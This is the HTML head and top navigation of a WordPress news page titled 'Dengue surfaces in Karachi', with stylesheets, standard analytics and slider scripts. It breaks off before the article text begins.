

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thewhattoday.com/dengue-surfaces-in-karachi/
body_size: 19123
content:

<!DOCTYPE html>
<html lang="en-US">

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://thewhattoday.com/xmlrpc.php">

		
					<link rel="apple-touch-icon" sizes="180x180" href="https://thewhattoday.com/wp-content/uploads/2019/08/whattoday.png" /> 
		
					<link rel="icon" sizes="192x192" href="https://thewhattoday.com/wp-content/uploads/2019/08/whattoday.png" /> 
		
		
		<title>Dengue surfaces in Karachi &#8211; WHAT TODAY?</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="WHAT TODAY? &raquo; Feed" href="https://thewhattoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WHAT TODAY? &raquo; Comments Feed" href="https://thewhattoday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WHAT TODAY? &raquo; Dengue surfaces in Karachi Comments Feed" href="https://thewhattoday.com/dengue-surfaces-in-karachi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thewhattoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthewhattoday.com%2Fdengue-surfaces-in-karachi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thewhattoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthewhattoday.com%2Fdengue-surfaces-in-karachi%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://thewhattoday.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />

<link rel='stylesheet' id='layerslider-css' href='https://thewhattoday.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awesome-weather-css' href='https://thewhattoday.com/wp-content/plugins/awesome-weather/awesome-weather.css?ver=6.9' type='text/css' media='all' />
<style id='awesome-weather-inline-css' type='text/css'>
.awesome-weather-wrap { font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px; line-height: 14px; }
/*# sourceURL=awesome-weather-inline-css */
</style>
<link rel='stylesheet' id='opensans-googlefont-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://thewhattoday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://thewhattoday.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='arkam-css' href='https://thewhattoday.com/wp-content/plugins/tt-arkam/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='rw-stylesheet-css' href='https://thewhattoday.com/wp-content/themes/redwaves/css/style.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://thewhattoday.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%7CRoboto%20Slab&#038;display=swap&#038;ver=1619609537" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%7CRoboto%20Slab&#038;display=swap&#038;ver=1619609537" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%7CRoboto%20Slab&#038;display=swap&#038;ver=1619609537" /></noscript><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/autocomplete.min.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"d6055c809e","ajaxurl":"https://thewhattoday.com/wp-admin/admin-ajax.php","is_admin":"","subdomain":"www"};
//# sourceURL=wunderground-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thewhattoday.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thewhattoday.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://thewhattoday.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://thewhattoday.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://thewhattoday.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://thewhattoday.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MR29W5X" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thewhattoday.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MR29W5X");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://thewhattoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thewhattoday.com/wp-json/wp/v2/posts/15800" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thewhattoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://thewhattoday.com/dengue-surfaces-in-karachi/" />
<link rel='shortlink' href='https://thewhattoday.com/?p=15800' />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		
		<style type="text/css">
            .topbar{background-color:rgba(44,49,53,1);}.site-header{background-color:#363b3f;}.main-navigation .sub-menu{background-color:rgba(255,255,255,1);}.mobile-menu-wrap{background-color:rgba(43,43,43,1);}.site-footer{background-color:#2c3135;}a, a:hover, a:focus,
									.widget a:hover,
									.post-style1 .post-title a:hover,
									.post-style4 .post-title a:hover,
									.widget h4 a:hover,
									.related-posts h4 a:hover,
									.next_prev_post .link a:hover,
									.post-style2 .cats a:hover,
									.post-style2 .cats span{color:#6980B9;}button,
								.pagination a,
								.nav-links a,
								.post-category a,
								.thecategory a:hover,
								.pagination a,
								.news-bar .news-title,
								#wp-calendar td a,
								#wp-calendar caption,
								#wp-calendar #prev a:before,
								#wp-calendar #next a:before,
								#wp-calendar thead th.today,
								#wp-calendar td a:hover,
								#wp-calendar #today,
								.post-box-link,
								.post-box-quote,
								.post-box-aside,
								.secondary-navigation ul,
								a.sideviewtoggle,
								.scrollToTop:hover,
								.widget-post-hover-style1 .cats a:hover,
								.widget_redwaves_tabbed_posts_widget .tabs .nav-tabs > li.active > a{background-color:#6980B9;}.readmore a:hover,
									.tagcloud a:hover,
									#tags-tab-content a:hover,
									.search-bar .search-submit:after,
									.scrollToTop:hover{border-color:#6980B9;}.btn-primary, .nav-links a, input[type="submit"]{background-color: rgba(105,128,185,0.85);border-color: rgba(105,128,185,0.95);}.btn-primary.btn-style-hero{color:rgba(105,128,185,0.85)}.btn-primary.btn-style-hero:hover{background-color:rgba(105,128,185,0.85) !important}.btn-primary:hover, .nav-links a:hover, input[type="submit"]:hover{background-color: rgba(105,128,185,0.95);border-color: #6980B9;}.btn-primary:focus, .btn-primary:active:focus, .nav-links a:focus, input[type="submit"]:focus, .nav-links a:active:focus, input[type="submit"]:active:focus{background-color: #6980B9;border-color: #6980B9;}.home-post-style3 .post-content .post-title{background-color: rgba(105,128,185,0.85);}		</style>

	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1622903306860758&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://thewhattoday.com/wp-content/uploads/2019/08/cropped-WT-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thewhattoday.com/wp-content/uploads/2019/08/cropped-WT-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thewhattoday.com/wp-content/uploads/2019/08/cropped-WT-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://thewhattoday.com/wp-content/uploads/2019/08/cropped-WT-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.sh-news-bar .news-item {
display:none;
}
		</style>
		<style id="redwaves-dynamic-css" title="dynamic-css" class="redux-options-output">body, .section-title h3, .widget-title h3{font-family:Roboto;font-weight:normal;font-style:normal;}h1,h2,h3,h4,h5,h6{font-family:"Roboto Slab";font-weight:normal;font-style:normal;}.entry-title,.page-title{font-family:"Roboto Slab";font-weight:normal;font-style:normal;}</style>	<link rel='stylesheet' id='redux-custom-fonts-css' href='//thewhattoday.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674156686' type='text/css' media='all' />
<link rel='stylesheet' id='erw-exchange-rates-widget-css' href='https://thewhattoday.com/wp-content/plugins/exchange-rates-widget/assets/frontend.css?ver=6.9' type='text/css' media='all' />
</head>

	<body class="wp-singular post-template-default single single-post postid-15800 single-format-standard wp-theme-redwaves box-border-none section-style-style5 dark-mode-enabled sidebar-left">
		<div id="page" class="hfeed site">

						    <div class="before-header">
			        			    </div>
			
			
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			
<div class="topbar color-dark">
	<div class="topbar-container container container clearfix">

		
			<div class="topbar-left">
	            <ul>
                
                                                                
                    
                    
                    
                    
                    
                    
                
                    
                    
                    
                    
                    
                    
                    
                
                    
                    
                                        	<li>
                    		<div class="sh-social-icons social-icons social-btns"><ul><li class="social-facebook"><a title="Facebook" href="https://www.facebook.com/thewhattoday" target="_blank" ><i class="fa fa-facebook"></i></a></li><li class="social-twitter"><a title="Twitter" href="https://twitter.com/thewhattoday" target="_blank" ><i class="fa fa-twitter"></i></a></li></ul></div>                    	</li>
                    
                    
                    
                    
                    
                
                    
                    
                    
                    
                    
                    
                    
                
                    
                    
                    
                    
                    
                    
                    
                
                    
                    
                    
                    
                    
                    
                    
                
                    
                    
                    
                    
                    
                    
                    
                	            </ul>
			</div>

		
			<div class="topbar-right">
	            <ul>
                
                    
                    
                    
                    
                    
                    
                    
                
                    
                    
                    
                    
                    
                    
                    
                
                    
                    
                    
                    
                    
                    
                    
                
                    
                    
                    
                    
                                            <li>
                            <div class="search-btn">
                                <a href="javascript:void(0)" class="search-toggle"><i class="fa fa-search"></i></a>
